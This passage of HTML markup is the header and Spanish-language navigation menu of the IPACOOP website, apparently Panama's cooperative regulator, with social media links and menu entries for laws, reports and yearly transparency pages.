				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b5a4d9" data-id="0b5a4d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca8bb24 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="ca8bb24" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.instagram.com/ipacoop_?igsh=MTNsMGNjdHo5NGE5YQ==" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2c2.717 0 3.056.01 4.122.06 1.065.05 1.79.217 2.428.465.66.254 1.216.598 1.772 1.153a4.908 4.908 0 0 1 1.153 1.772c.247.637.415 1.363.465 2.428.047 1.066.06 1.405.06 4.122 0 2.717-.01 3.056-.06 4.122-.05 1.065-.218 1.79-.465 2.428a4.883 4.883 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.428.465-1.066.047-1.405.06-4.122.06-2.717 0-3.056-.01-4.122-.06-1.065-.05-1.79-.218-2.428-.465a4.89 4.89 0 0 1-1.772-1.153 4.904 4.904 0 0 1-1.153-1.772c-.248-.637-.415-1.363-.465-2.428C2.013 15.056 2 14.717 2 12c0-2.717.01-3.056.06-4.122.05-1.066.217-1.79.465-2.428a4.88 4.88 0 0 1 1.153-1.772A4.897 4.897 0 0 1 5.45 2.525c.638-.248 1.362-.415 2.428-.465C8.944 2.013 9.283 2 12 2zm0 5a5 5 0 1 0 0 10 5 5 0 0 0 0-10zm6.5-.25a1.25 1.25 0 0 0-2.5 0 1.25 1.25 0 0 0 2.5 0zM12 9a3 3 0 1 1 0 6 3 3 0 0 1 0-6z"></path></svg></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-9cccc75 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="9cccc75" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.youtube.com/@ipacoopmultimedia" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M21.543 6.498C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5l6-3.5-6-3.5v7z"></path></svg></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-09674e8 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="09674e8" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://twitter.com/ipacoop" target="_blank"><i aria-hidden="true" class="fab fa-twitter"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-edc86a9 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="edc86a9" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.facebook.com/IPACOOP" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.477 2 2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.879V14.89h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.989C18.343 21.129 22 16.99 22 12c0-5.523-4.477-10-10-10z"></path></svg></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-648f0be elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="648f0be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a032200" data-id="a032200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97bee3b elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="97bee3b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a972c57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a972c57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5534d9" data-id="e5534d9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-682cfc8" data-id="682cfc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-181fc0e items-decoration-yes sub-icon_align-side sub-menu-position-tablet-right sub-menu-position-mobile-justify decoration-upwards decoration-position-top elementor-widget-tablet__width-auto horizontal-menu--dropdown-none animated-slow widget-divider-yes elementor-widget__width-initial elementor-hidden-mobile parent-item-clickable-yes decoration-align%s-left decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-invisible elementor-widget elementor-widget-the7_horizontal-menu" data-id="181fc0e" data-element_type="widget" data-settings="{&quot;dropdown&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;parent_is_clickable&quot;:&quot;yes&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-justified widget-divider-yes first-item-border-hide last-item-border-hide"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-justified"><li class="item-divider" aria-hidden="true"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12844 first depth-0"><a href='https://ipacoop.gob.pa/' class=' mega-menu-img' data-level='1'><span class="item-content"><span class="menu-item-text menu-item-icon "><i class="fa-fw icomoon-the7-font-the7-home-02"  ></i><span class="menu-text">Inicio</span></span><span class="submenu-indicator" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 16l-6-6h12z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a></li><li class="item-divider" aria-hidden="true"></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12848 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><span class="menu-item-text menu-item-icon "><i class="fa-fw fas fa-hotel"  ></i><span class="menu-text">IPACOOP</span></span><span class="submenu-indicator" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 16l-6-6h12z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13058 first depth-1"><a href='https://ipacoop.gob.pa/mision-y-vision/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Misión y Visión</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13104 depth-1"><a href='https://ipacoop.gob.pa/antecedentes/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Antecedentes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13129 depth-1"><a href='https://ipacoop.gob.pa/junta-directiva/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Junta Directiva</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13167 depth-1"><a href='https://ipacoop.gob.pa/directores-del-ipacoop/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Directores del IPACOOP</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179 depth-1"><a href='https://ipacoop.gob.pa/funciones-y-atribuciones/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Funciones y Atribuciones</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192 depth-1"><a href='https://ipacoop.gob.pa/himno-de-la-cooperacion/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Himno de la Cooperación</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13218 depth-1"><a href='https://ipacoop.gob.pa/principios-del-cooperativismo/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Principios del Cooperativismo</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13269 depth-1"><a href='https://ipacoop.gob.pa/valores-del-cooperativismo/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Valores del Cooperativismo</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13288 has-children depth-1"><a href='https://ipacoop.gob.pa/cooperacion-internacional/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Cooperación Internacional</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13298 first depth-2"><a href='https://ipacoop.gob.pa/videos/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Videos</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> </ul></li><li class="item-divider" aria-hidden="true"></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12845 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><span class="menu-item-text menu-item-icon "><i class="fa-fw dt-icon-the7-misc-006-2"  ></i><span class="menu-text">Sala de Prensa</span></span><span class="submenu-indicator" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 16l-6-6h12z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13362 first depth-1"><a href='https://ipacoop.gob.pa/noticias/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Noticias</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13314 depth-1"><a href='https://ipacoop.gob.pa/comunicados-especiales/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Comunicados Especiales</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13349 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Galería</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13359 first depth-2"><a href='https://ipacoop.gob.pa/galeria-de-videos/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Videos</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> </ul></li><li class="item-divider" aria-hidden="true"></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12846 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><span class="menu-item-text menu-item-icon "><i class="fa-fw icomoon-the7-font-the7-more-00"  ></i><span class="menu-text">Leyes/Regulación</span></span><span class="submenu-indicator" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 16l-6-6h12z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13486 first depth-1"><a href='https://ipacoop.gob.pa/decretos/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Decretos</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13516 depth-1"><a href='https://ipacoop.gob.pa/resoluciones-de-direccion-ejecutiva/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Resoluciones de Dirección Ejecutiva</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13515 depth-1"><a href='https://ipacoop.gob.pa/circulares-para-la-supervision-de-bc-ft-fpad/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Circulares para la Supervisión de BC/FT/FPAD</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13519 depth-1"><a href='https://ipacoop.gob.pa/listado-de-cooperativas-obligadas/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Listado de Cooperativas Obligadas</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13534 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Reportes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13687 first depth-2"><a href='https://ipacoop.gob.pa/formularios-de-evaluacion-mitigacion-del-riesgo/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Formularios de Evaluación/Mitigación del Riesgo</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13697 depth-2"><a href='https://ipacoop.gob.pa/reporte-de-liquidez-mensual/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Reporte de Liquidez Mensual</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700 depth-2"><a href='https://ipacoop.gob.pa/reporte-de-morosidad/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Reporte de Morosidad</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707 depth-2"><a href='https://ipacoop.gob.pa/notificacion-de-enlace-u-oficial-de-cumplimiento/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Notificación de Enlace u Oficial de Cumplimiento</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13556 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Marco Legal</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13671 first depth-2"><a href='https://ipacoop.gob.pa/politicas-institucionales/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Políticas Institucionales</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13625 depth-2"><a href='https://ipacoop.gob.pa/leyes/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Leyes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13632 depth-2"><a href='https://ipacoop.gob.pa/resoluciones-de-junta-directiva/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Resoluciones de Junta Directiva</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13642 depth-2"><a href='https://ipacoop.gob.pa/sustentacion-legal/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sustentación Legal</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13557 has-children depth-1"><a href='#' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Supervisión</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13649 first depth-2"><a href='https://ipacoop.gob.pa/evaluacion-de-riesgos/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Evaluación de Riesgos</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13660 depth-2"><a href='https://ipacoop.gob.pa/recomendaciones/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Recomendaciones</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667 depth-2"><a href='https://ipacoop.gob.pa/fatca/' data-level='3'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">FATCA</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li> </ul></li><li class="item-divider" aria-hidden="true"></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12847 has-children depth-0"><a href='#' class=' mega-menu-img' data-level='1'><span class="item-content"><span class="menu-item-text menu-item-icon "><i class="fa-fw fas fa-newspaper"  ></i><span class="menu-text">Transparencia</span></span><span class="submenu-indicator" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 16l-6-6h12z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13728 first depth-1"><a href='https://ipacoop.gob.pa/transparencia-2021/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Transparencia 2021</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13761 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2023/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Transparencia 2023</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2022/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Transparencia 2022</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2024-2/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Transparencia 2024</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20159 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2025/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Transparencia 2025</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24805 depth-1"><a href='https://ipacoop.gob.pa/?page_id=24803&#038;preview=true' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Transparencia 2026</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7remix- the7-remix-arrow-right-s-fill"></i><span class="submenu-mob-indicator" ></span></span></span></a></li> </ul></li><li class="item-divider" aria-hidden="true"></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14995 last depth-0"><a href='https://ipacoop.gob.pa/contacto/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contacto</span></span><span class="submenu-indicator" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 16l-6-6h12z"></path></svg><span class="submenu-mob-indicator" ></span></span></span></a></li><li class="item-divider" aria-hidden="true"></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7bafd1 the7-e-sticky-row-yes the7-e-sticky-effect-yes elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b7bafd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa61cfb" data-id="fa61cfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-957e133 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="957e133" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ3NjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M3 4h18v2H3V4zm0 7h12v2H3v-2zm0 7h18v2H3v-2z"></path></svg></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d402caf" data-id="d402caf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d450b elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="c4d450b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-238d71d elementor-widget elementor-widget-spacer" data-id="238d71d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a7ade5 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="7a7ade5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipacoop.gob.pa">
